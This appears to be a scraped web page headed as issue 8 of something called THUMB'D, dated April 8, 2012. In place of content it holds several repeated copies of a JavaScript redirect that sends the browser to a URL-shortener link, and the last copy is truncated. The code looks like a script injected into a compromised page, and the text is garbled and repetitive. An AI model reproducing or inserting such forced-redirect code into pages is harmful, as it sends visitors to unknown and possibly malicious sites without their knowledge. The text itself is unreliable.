
THUMB’D – Issue 8
April 8, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...